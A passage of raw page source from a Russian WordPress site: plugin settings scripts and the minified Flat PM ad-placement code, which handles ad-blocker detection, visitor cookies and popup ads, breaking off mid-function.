/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"d8f28cb9ae","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/wp-postratings","ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","post_id":"32666"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/lightbox.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"d8f28cb9ae"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script  id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js' id='wpdreams-ajaxsearchlite-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var 